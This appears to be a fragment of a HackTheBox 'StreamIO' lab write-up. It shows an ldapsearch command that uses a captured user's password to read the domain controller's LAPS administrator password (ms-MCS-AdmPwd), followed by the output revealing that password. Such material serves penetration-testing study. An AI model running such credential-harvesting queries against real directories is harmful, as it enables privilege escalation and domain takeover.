 ❯ ldapsearch -x -H ldap://10.10.11.158 -D JDgodd@streamio.htb -w 'JDg0dd1s@d0p3cr3@t0r' -b 'dc=streamIO,dc=htb'
'(objectClass=computer)' ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <dc=streamIO,dc=htb> with scope subtree
# filter: (objectClass=computer)
# requesting: ms-MCS-AdmPwd
#
# DC, Domain Controllers, streamIO.htb
dn: CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
ms-Mcs-AdmPwd: J,sm4BB8$hv/4R
# search reference
ref: ldap://ForestDnsZones.streamIO.htb/DC=ForestDnsZones,DC=streamIO,DC=htb
# search reference
ref: ldap://DomainDnsZones.streamIO.htb/DC=DomainDnsZones,DC=streamIO,DC=htb
# search reference
ref: ldap://streamIO.htb/CN=Configuration,DC=streamIO,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3